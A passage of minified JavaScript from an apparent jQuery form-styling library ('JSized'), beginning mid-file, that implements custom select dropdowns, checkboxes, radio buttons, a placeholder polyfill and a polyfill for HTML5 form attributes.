arguments.callee(element)}this.element=jQuery(element);this.selectedIndex=this.element.get(0).selectedIndex||-1;this.options=jQuery.extend(true,{},this.options,options||{});this.isOpen=false;this.styleElement();this.element.bind('focus',this.grabFocus.bindAsEventListener(this));this.element.bind('change',this.onChange.bindAsEventListener(this))};JSized.Ui.Form.Select.prototype.options={altTextAttribute:false,containerClass:'custom-select',wrapperClass:'custom-select-wrapper',selectedClass:'current-selected',defaultText:false,defaultTextOnOpen:false,maxItems:'auto',maxItemsUseMaxHeight:true,maxItemsOptionIndex:0,maxItemsDelayInit:0,zebraStripes:true,zebraStripesClasses:{odd:'odd',even:'even'}};JSized.Ui.Form.Select.prototype.styleElement=function(){this.container=jQuery('<div />').addClass(this.options.containerClass);this.wrapper=jQuery('<div><ul></ul><div class="bottom"></div></div>').addClass(this.options.wrapperClass);this.element.hide().attr('tabIndex','-1').before(this.container);this.optList=this.wrapper.find('ul');this.optListEntries=jQuery.map(this.element[0].options,this.addOption.bind(this));this.selected=jQuery('<a />').addClass(this.options.selectedClass).attr({tabIndex:this.element.attr('tabIndex'),href:'#'}).html(this.options.defaultText?this.options.defaultText:jQuery(this.optListEntries[this.element[0].selectedIndex]).attr('data-display-text'));this.container.append(this.selected).append(this.wrapper);var self=this;this.element.closest('form').bind('reset',function(){window.setTimeout(self.onChange.bind(self),50)});window.setTimeout(this.maxHeightInit.bind(this),this.options.maxItemsDelayInit);this.selected.bind('click',this.toggle.bindAsEventListener(this));this.selected.bind('keydown',this.keydown.bindAsEventListener(this));this.optList.bind('click',this.click.bindAsEventListener(this))};JSized.Ui.Form.Select.prototype.maxHeightInit=function(){if(this.options.maxItems!=='auto'&&(this.options.maxItemsUseMaxHeight||this.optListEntries.length>=this.options.maxItems)){var optionToCheck=this.options.maxItemsOptionIndex===-1?this.optListEntries.length-1:this.options.maxItemsOptionIndex,itemHeight=jQuery(this.optListEntries[optionToCheck]).outerHeight(),totalHeight=itemHeight*this.options.maxItems,style={'overflow-x':'hidden','overflow-y':'auto'};style[(this.options.maxItemsUseMaxHeight?'max-height':'height')]=totalHeight+'px';this.wrapper.css(style)}};JSized.Ui.Form.Select.prototype.grabFocus=function(){this.selected.focus()};JSized.Ui.Form.Select.prototype.onChange=function(event,fromUs){if(typeof fromUs!=='undefined'&&fromUs){return}this.selectByIndex(this.element[0].selectedIndex,false)};JSized.Ui.Form.Select.prototype.addOption=function(element,i){element=jQuery(element);var el=jQuery('<li />').addClass(element.hasClass('all')?'all':'').attr({'data-display-text':(this.options.altTextAttribute?element.attr(this.options.altTextAttribute):element.html())}),anchor=jQuery('<a />').addClass(element.attr('selected')?'selected':'').attr({href:'#',tabIndex:'-1'}).html(element.html()).appendTo(el);if(this.options.zebraStripes){el.addClass(i%2===0?this.options.zebraStripesClasses.odd:this.options.zebraStripesClasses.even)}this.optList.append(el);return el[0]};JSized.Ui.Form.Select.prototype.toggle=function(e){e.preventDefault();if(this.isOpen){this.close(e)}else{this.selected.focus();this.open(e)}};JSized.Ui.Form.Select.prototype.open=function(e){this.container.addClass('open');this.isOpen=true;this.selectedIndex=this.element[0].selectedIndex=-1;if(this.options.defaultTextOnOpen){this.selected.html(this.options.defaultText)}this.element.trigger('selectopen',this);window.setTimeout(this.setupEvents.bind(this),10)};JSized.Ui.Form.Select.prototype.close=function(e){this.container.removeClass('open');this.optList.find('.current').removeClass('current');if(this.selectedIndex>=0){jQuery('a',this.optListEntries[this.selectedIndex]).addClass('current')}this.isOpen=false;this.element.trigger('selectclose',this);this.removeEvents(e)};JSized.Ui.Form.Select.prototype.setupEvents=function(){var that=this;if(this.callbacks){return}this.callbacks=Object.map({click:this.close,keydown:this.keydown,mouseover:this.mouseover},function(func,key){var callback=func.bindAsEventListener(that);jQuery(document).bind(key,callback);return callback})};JSized.Ui.Form.Select.prototype.removeEvents=function(e){if(this.callbacks){jQuery.each(this.callbacks,function(index,callback){jQuery(document).unbind(index,callback)})}this.callbacks=false};JSized.Ui.Form.Select.prototype.mouseover=function(e,element){element=e?jQuery(e.target):element;if(element[0].nodeName.toLowerCase()==='a'){this.optList.find('.current').removeClass('current');element.addClass('current')}};JSized.Ui.Form.Select.prototype.keydown=function(e){var element=this.optList.find('.current'),ev_element=jQuery(e.target),currentIndex=element?this.optListEntries.indexOf(element.parent()[0]):-1,newIndex=false;switch(JSized.Util.Event.getKeyCode(e)){case JSized.Util.Event.keyCodes.KEY_SPACE:if(ev_element[0]===this.selected[0]){e.stopPropagation();e.preventDefault();this.open(e)}break;case JSized.Util.Event.keyCodes.KEY_TAB:this.close(e);this.element.trigger('change',[true]);break;case JSized.Util.Event.keyCodes.KEY_ESC:this.close(e);break;case JSized.Util.Event.keyCodes.KEY_RETURN:e.stopPropagation();e.preventDefault();if(currentIndex!==-1){this.selectByElement(element)}this.close(e);break;case JSized.Util.Event.keyCodes.KEY_UP:e.stopPropagation();e.preventDefault();if(this.isOpen){newIndex=currentIndex-1}else{this.selectByOffset(-1)}break;case JSized.Util.Event.keyCodes.KEY_DOWN:e.stopPropagation();e.preventDefault();if(this.isOpen){newIndex=currentIndex+1}else{this.selectByOffset(1)}break}if(newIndex!==false){if(newIndex<0){newIndex=this.optListEntries.length-1}else if(newIndex>=this.optListEntries.length){newIndex=0}this.mouseover(false,jQuery('a',this.optListEntries[newIndex]))}};JSized.Ui.Form.Select.prototype.click=function(e){var element=e?jQuery(e.target):false;e.preventDefault();if(element[0]&&element[0].nodeName.toLowerCase()==='a'){this.selectByElement(element);this.close(e)}};JSized.Ui.Form.Select.prototype.selectByOffset=function(offset){var newIndex=this.element[0].selectedIndex+offset;if(newIndex<0){newIndex=this.optListEntries.length-1}if(newIndex>=this.optListEntries.length){newIndex=0}this.selectByIndex(newIndex,false)};JSized.Ui.Form.Select.prototype.selectByElement=function(element){element=jQuery(element);var index=parseInt(this.optListEntries.indexOf(element.closest('li')[0]));this.selectByIndex(index,true)};JSized.Ui.Form.Select.prototype.selectByIndex=function(index,triggerFunction){if(index>=0&&index<this.element[0].options.length){var oldIndex=this.element[0].selectedIndex,textToUse=jQuery(this.optListEntries[index]).attr('data-display-text');this.selectedIndex=this.element[0].selectedIndex=index;this.selected.html(textToUse);if(triggerFunction&&oldIndex!==index){this.element.trigger('change',[true])}}};JSized.Ui.Form.Select.prototype.getDisplayText=function(option){var $option=jQuery(option)};jQuery.fn.JSizedFormCheckbox=function(options){return this.each(function(){new JSized.Ui.Form.Checkbox(this,options)})};JSized.Ui.Form.Checkbox=function Checkbox(element,options){if(!element){return}element=jQuery(element);if(element.data('JSizedStyled')==true){return}if(this.constructor===window.constructor){return new arguments.callee(element)}if(typeof element!=='undefined'){this.options=jQuery.extend(true,{},this.options,options||{});this.basename='checkbox';this.elements=element;this.links=jQuery.map(this.elements,this.styleElement.bind(this))}};JSized.Ui.Form.Checkbox.prototype.options={copyClassName:false};JSized.Ui.Form.Checkbox.prototype.styleElement=function styleElement(element,index){element=jQuery(element).data('JSizedStyled',true);var self=this,link=jQuery('<a />').attr({href:'#','class':this.basename});if(this.options.copyClassName){link.addClass(element.attr('class'))}if(element[0].checked){this.check(link,index)}link.insertBefore(element.css({position:'absolute',opacity:0,left:'-999em'}));element.bind('change',this.onChange.bindAsEventListener(this));element.closest('form').bind('reset',function(){window.setTimeout(function(){self.onChange({target:element})},50)});element.closest('label').add(jQuery('label[for="'+element.attr('id')+'"]')).bind('click',function(){link.focus()});link.bind('click keypress',this.clicked.bindAsEventListener(this));return link.get(0)};JSized.Ui.Form.Checkbox.prototype.onChange=function onChange(event){var index=this.elements.index(event.target);if(this.elements[index].checked){this.check(this.links[index],index)}else{this.uncheck(this.links[index],index)}};JSized.Ui.Form.Checkbox.prototype.check=function check(link,i){jQuery(link).addClass(this.basename+'-checked')};JSized.Ui.Form.Checkbox.prototype.uncheck=function uncheck(link,i){jQuery(link).removeClass(this.basename+'-checked')};JSized.Ui.Form.Checkbox.prototype.clicked=function clicked(e){if(e.type==='keypress'){if(JSized.Util.Event.getKeyCode(e)!==JSized.Util.Event.keyCodes.KEY_SPACE){return}}var element=e.target,index=this.links.indexOf(element);element.focus();e.preventDefault();e.stopPropagation();this.elements[index].checked=!this.elements[index].checked;this.elements.eq(index).trigger('change')};jQuery.fn.JSizedFormRadio=function(options){return this.each(function(){new JSized.Ui.Form.Radio(this,options)})};JSized.Ui.Form.Radio=function Radio(element,options){element=jQuery(element);if(element.data('JSizedStyled')==true){return}if(this.constructor===window.constructor){return new arguments.callee(element)}this.inherits(JSized.Ui.Form.Checkbox);this.options=jQuery.extend(true,{},this.options,options||{});this.basename='radio';this.elements=jQuery('input[name="'+element.attr('name')+'"]');this.links=jQuery.map(this.elements,this.styleElement.bind(this))};JSized.Ui.Form.Radio.inherits(JSized.Ui.Form.Checkbox);JSized.Ui.Form.Radio.prototype.onChange=function onChange(event){var index=this.elements.index(event.target);var self=this;jQuery.each(this.links,function(i,link){self[self.elements[i].checked?'check':'uncheck'](link,i)});this[this.elements[index].checked?'check':'uncheck'](this.links[index],index)};JSized.Ui.Form.Radio.prototype.clicked=function clicked(e){if(e.type==='keypress'){if(JSized.Util.Event.getKeyCode(e)!==JSized.Util.Event.keyCodes.KEY_SPACE){return}e.preventDefault();e.stopPropagation()}var element=e.target,index=this.links.indexOf(element);element.focus();e.preventDefault();e.stopPropagation();this.elements[index].checked=true;this.elements.eq(index).trigger('change')};jQuery.fn.JSizedFormPlaceholder=function(options){return this.each(function(){new JSized.Ui.Form.Placeholder(this,options)})};JSized.Ui.Form.Placeholder=function(element,options){this.element=jQuery(element);if(!this.element.length||this.nativeSupport(this.element)){return}this.options=jQuery.extend(true,{},this.options,options||{});this.placeholderText=this.element.attr('placeholder');this.active=false;this.passwordMode=this.element.get(0).type==='password';this.passwordFieldFixed=false;if(this.placeholderText){this.events();this.show()}};JSized.Ui.Form.Placeholder.prototype.options={'activeClassName':'placeholder-active','emulatedPasswordClassName':'emulated-password-placeholder','isEmulatedPasswordClassName':'emulated-password-placeholder-original','color':'GrayText'};JSized.Ui.Form.Placeholder.prototype.nativeSupport=function(element){var type=element.get(0).nodeName.toLowerCase(),e=document.createElement(type);return'placeholder'in e};JSized.Ui.Form.Placeholder.prototype.events=function(){this.element.bind('focus placeholderhide',this.hide.bindAsEventListener(this));this.element.closest('form').bind('submit',this.hide.bindAsEventListener(this));this.element.closest('form').bind('reset',this.reset.bindAsEventListener(this));this.element.bind('blur placeholdershow',this.show.bindAsEventListener(this))};JSized.Ui.Form.Placeholder.prototype.fixPasswordField=function(){this._element=this.element;this.otherField=jQuery('<input />').attr('type','text').addClass(this.element.attr('class')).addClass(this.options.emulatedPasswordClassName).bind('focus',this.hide.bindAsEventListener(this));jQuery('label[for="'+this.element.attr('id')+'"]').bind('observe','click',this.focus.bind(this));this.element.addClass(this.options.isEmulatedPasswordClassName).parent().get(0).insertBefore(this.otherField.get(0),this.element.get(0));this.passwordFieldFixed=true};JSized.Ui.Form.Placeholder.prototype.show=function(event){if(this.element.val().length===0){if(this.passwordMode){try{this.element.attr('type','text')}catch(e){if(!this.passwordFieldFixed){this.fixPasswordField()}this.element.hide();this.otherField.show();this.element=this.otherField}}this.element.val(this.placeholderText);this.element.css('color',this.options.color);this.element.addClass(this.options.activeClassName);this.active=true}};JSized.Ui.Form.Placeholder.prototype.hide=function(event){if(this.active){if(this.passwordMode){try{this.element.attr('type','password')}catch(e){if(!this.passwordFieldFixed){this.fixPasswordField()}this.otherField.hide();this.element=this._element;this.active=false;this.element.show();if(event.type==='focus'){this.element.focus()}}}this.element.val('');var toFocus=false;this.element.css('color','');this.element.removeClass(this.options.activeClassName);this.active=false}};JSized.Ui.Form.Placeholder.prototype.focus=function(){this.element.focus()};JSized.Ui.Form.Placeholder.prototype.reset=function(){window.setTimeout(this.show.bind(this),20)};jQuery.fn.JSizedFormAttributes=function(){return this.each(function(){new JSized.Ui.Form.Attributes(this)})};jQuery.fn.JSizedFormAttributes.selector='input[form],select[form],textarea[form],button[form],input[formaction],button[formaction],input[formenctype],button[formenctype],input[formmethod],button[formmethod],input[formtarget],button[formtarget]';JSized.Ui.Form.Attributes=function(element){this.element=jQuery(element);this.form=this.element.closest('form');var formAtts=['formaction','formenctype','formmethod','formtarget'];this.usedAtts=[];for(var i=0;i<formAtts.length;i++){if(typeof this.element.attr(formAtts[i])!=='undefined'&&!this.nativeSupport(formAtts[i])){this.usedAtts.push(formAtts[i])}}if(this.usedAtts.length>0){this.element.click(this.addAttributeHandler.bind(this))}if(this.element[0].getAttribute('form')!==null){this.addFormHandler()}};JSized.Ui.Form.Attributes.prototype.nativeSupport=function(attribute){var type=this.element.get(0).nodeName.toLowerCase(),e=document.createElement(type);return attribute in e};JSized.Ui.Form.Attributes.prototype.addAttributeHandler=function(){for(var i=0;i<this.usedAtts.length;i++){this.form.attr(this.usedAtts[i].replace(/^form/,''),this.element.attr(this.usedAtts[i]))}};JSized.Ui.Form.Attributes.prototype.addFormHandler=function(){this.form=jQuery('#'+this.element[0].getAttribute('form'));this.form.submit(this.submitHandler.bind(this))};JSized.Ui.Form.Attributes.prototype.submitHandler=function(){this.element.clone().hide().appendTo(this.form)};